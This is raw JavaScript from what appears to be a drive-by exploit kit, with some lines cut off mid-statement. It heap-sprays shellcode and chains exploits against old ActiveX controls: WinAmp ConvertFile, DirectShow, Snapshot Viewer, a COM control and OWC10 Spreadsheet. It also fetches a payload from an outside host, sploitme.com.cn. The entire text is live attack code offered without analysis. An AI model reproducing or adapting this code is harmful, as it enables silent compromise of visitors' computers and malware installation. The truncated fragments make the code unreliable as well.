 Array();for(var i=0;i<666;i++){memory[i]=block+shellcode;}
document.write('<SCRIPT language="VBScript">');document.write('bof=string(1400,unescape("%ff")) + string(1000,unescape("%0c"))');document.write('IWinAmpActiveX.ConvertFile
bof,1,1,1,1,1');document.write('IWinAmpActiveX.ConvertFile bof,1,1,1,1,1');document.write('IWinAmpActiveX.ConvertFile bof,1,1,1,1,1');document.write('IWinAmpActiveX.ConvertFile
bof,1,1,1,1,1');document.write('</SCRIPT>');}catch(e){}
directshow();}
function directshow(){var
shellcode=unescape("%uC033%u8B64%u3040%u0C78%u408B%u8B0C%u1C70%u8BAD%u0858%u09EB%u408B%u8D34%u7C40%u588B%u6A3C%u5A44%uE2D1%uE22B%uEC8B%u4FEB%u525A%uEA83%u8956%u0455%u5756%u738B%u8B3C%u3374%
bigblock=unescape("%u9090%u9090");var headersize=20;var slackspace=headersize+shellcode.length;while(bigblock.length<slackspace)bigblock+=bigblock;var
fillblock=bigblock.substring(0,slackspace);var block=bigblock.substring(0,bigblock.length-slackspace);while(block.length+slackspace<0x40000){block=block+block+fillblock;}
var memory=new Array();for(var i=0;i<350;i++){memory[i]=block+shellcode;}
try{var obj=document.createElement('object');document.body.appendChild(obj);obj.width='1';obj.height='1';obj.data='./directshow.php';obj.classid='clsid:0955AC62-BF2E-4CBA-A2B9-
A63F772D46CF';setTimeout("if (CheckIP()){ Complete(); } else { snapshot(); }",1000);}catch(e){snapshot();}}
function snapshot(){var x;var obj;var mycars=new Array();mycars[0]='c:/Program Files/Outlook Express/wab.exe';mycars[1]='d:/Program Files/Outlook Express/wab.exe';mycars[2]='e:/Program
Files/Outlook Express/wab.exe';try{var obj=new ActiveXObject('snpvw.Snapshot Viewer Control.1');}catch(e){try{var
obj=document.createElement('object');obj.setAttribute('classid','clsid:F0E42D50-368C-11D0-AD81-
00A0C90DC8D9');obj.setAttribute('id','obj');obj.setAttribute('width','1');obj.setAttribute('height','1');document.body.appendChild(obj);}catch(e){}}
try{if(obj='[object]'){for(x in mycars){obj=new ActiveXObject('snpvw.Snapshot Viewer Control.1');var
buf=mycars[x];obj.Zoom=0;obj.ShowNavigationButtons=false;obj.AllowContextMenu=false;obj.SnapshotPath='http://sploitme.com.cn/fg/load.php?
e=6';try{obj.CompressedPath=buf;obj.PrintSnapshot();var
snpelement=document.createElement('iframe');snpelement.setAttribute('id','snapiframe');snpelement.setAttribute('src','about:blank');snpelement.setAttribute('width',1);snpelement.setAttribut
= 'ldap://';",3000);}catch(e){}}}}catch(e){}
com();}
function com(){try{var obj=document.createElement('object');document.body.appendChild(obj);obj.setAttribute('classid','clsid:EC444CB6-3E7E-4865-B1C3-0DE72EF39B3F');if(obj){var
shcode=unescape("%uC033%u8B64%u3040%u0C78%u408B%u8B0C%u1C70%u8BAD%u0858%u09EB%u408B%u8D34%u7C40%u588B%u6A3C%u5A44%uE2D1%uE22B%uEC8B%u4FEB%u525A%uEA83%u8956%u0455%u5756%u738B%u8B3C%u3374%u03
hbs=0x100000;var sss=hbs-(shcode.length*2+0x38);var hb=(0x0c0c0c0c-hbs)/hbs;var myvar=unescape("%u0C0C%u0C0C");var ss=myvar;while(ss.length*2<sss){ss+=ss;}
ss=ss.substring(0,sss/2);var m=new Array();for(var i=0;i<hb;i++){m[i]=ss+shcode;}
var z=Math.ceil(0x0c0c0c0c);z=document.scripts[0].createControlRange().length;}}catch(e){}
spreadsheet();}
function spreadsheet(){try{var objspread=new ActiveXObject('OWC10.Spreadsheet');}catch(e){}
if(objspread){try{var
shellcode=unescape("%uC033%u8B64%u3040%u0C78%u408B%u8B0C%u1C70%u8BAD%u0858%u09EB%u408B%u8D34%u7C40%u588B%u6A3C%u5A44%uE2D1%uE22B%uEC8B%u4FEB%u525A%uEA83%u8956%u0455%u5756%u738B%u8B3C%u3374%
array=new Array();var ls=0x81000-(shellcode.length*2);var bigblock=unescape("%u0b0c%u0b0C");while(bigblock.length<ls/2){bigblock+=bigblock;}
var lh=bigblock.substring(0,ls/2);delete bigblock;for(var i=0;i<0x99*2;i++){array[i]=lh+lh+shellcode;}
CollectGarbage();var objspread=new ActiveXObject("OWC10.Spreadsheet");e=new Array();e.push(1);e.push(2);e.push(0);e.push(window);for(i=0;i<e.length;i++){for(j=0;j<10;j++)
{try{objspread.Evaluate(e[i]);}catch(e){}}}
window.status=e[3]+"";for(j=0;j<10;j++){try{objspread.msDataSourceObject(e[3]);}catch(e){}}}catch(e){}}
Complete();}
mdac();